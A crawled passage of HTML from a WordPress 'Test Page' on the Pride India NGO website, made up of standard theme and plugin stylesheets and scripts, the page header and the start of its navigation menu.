

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prideindia.org/test-page/
body_size: 11238
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Test Page &#8211; Pride India NGO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Feed" href="https://www.prideindia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Comments Feed" href="https://www.prideindia.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prideindia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.prideindia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-counter-block-css' href='https://www.prideindia.org/wp-content/plugins/counter-block/build/style-index.css?ver=1767009572' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-twentytwenty-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/css/twentytwenty.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-image-comparison-block-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/build/style-index.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='cp_timeline-cgb-style-css-css' href='https://www.prideindia.org/wp-content/plugins/cool-timeline/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.prideindia.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppd-style-css' href='https://www.prideindia.org/wp-content/plugins/easypay/public/css/wppd-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charity.vc-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/vc.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.bootstrap.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/css/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.prideindia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='chy.global-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.custom.style-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/chy-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.responsive-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='charity.owl.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.style-css' href='https://www.prideindia.org/wp-content/themes/charity-child/style.css' type='text/css' media='all' />
<style id='chy.style-inline-css' type='text/css'>
#footer {background:#32302F !important; }
#header { background:#ffffff !important;}
</style>
<link rel='stylesheet' id='Lato-css' href='//fonts.googleapis.com/css?family=Lato%3Anormal&#038;subset=latin&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/jquery.validate.min.js?ver=1.0.0' id='wppd-validation-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/additional-methods.min.js?ver=1.0.0' id='wppd-validation-methods-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-validation.js?ver=1.0.0' id='wppd-validation-script-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v2/?ver=1.0.0' id='wppd-stripe-main-js'></script>
<script type='text/javascript' id='wppd-script-js-extra'>
/* <![CDATA[ */
var wppd_display = {"loader_url":"https:\/\/www.prideindia.org\/wp-content\/plugins\/easypay\/public\/images\/icons\/ajax-loader.gif","ajaxurl":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0' id='wppd-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"language":"en","urlforajax":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.prideindia.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.prideindia.org/wp-json/wp/v2/pages/2803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prideindia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.prideindia.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.prideindia.org/test-page/" />
<link rel='shortlink' href='https://www.prideindia.org/?p=2803' />
<link rel="alternate" type="application/json+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Ftest-page%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Ftest-page%2F&#038;format=xml" />
		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.prideindia.org/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<link rel="shortcut icon" type="image/x-icon" href="https://www.prideindia.org/wp-content/uploads/2017/04/favicon.jpg"  />    <style>
        .navbar-default {
            background-color: #92cb48;
            border-color: #92cb48;
        }
        .navbar-default .navbar-form{
            border-color: #92cb48;
        }
    </style>
    <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-e1733927905367-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="page-template-default page page-id-2803 gutentor-active elementor-beta wpb-js-composer js-comp-ver-8.7 vc_responsive elementor-default elementor-kit-4231">
        <div id="wrapper" class="full-width">
            <!--Header Section Start Here -->
            <header id="header">
    <div class="container">
        <div class="row primary-header">
                        <a href="https://www.prideindia.org/" class="col-xs-12 col-sm-3 brand" title="Pride India NGO"><img src="https://www.prideindia.org/wp-content/uploads/2017/05/logo.jpg" alt="Pride India NGO"></a>
            <div class="social-links col-xs-12 col-sm-9">
                                    <a href="https://www.prideindia.org/donate/" class="btn btn-default btn-volunteer">Donate Now</a>
                                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>
    <div class="navbar navbar-default" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <nav class="menu-header-menu-container"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1498 submenu-icon"><a href="#" data-toggle="dropdown">About Us<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.prideindia.org/about-pride-india/" >About Pride India</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.prideindia.org/our-founder/" >Our Founder</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.prideindia.org/about-us/trustees/" >Trustees/Team</a></li>
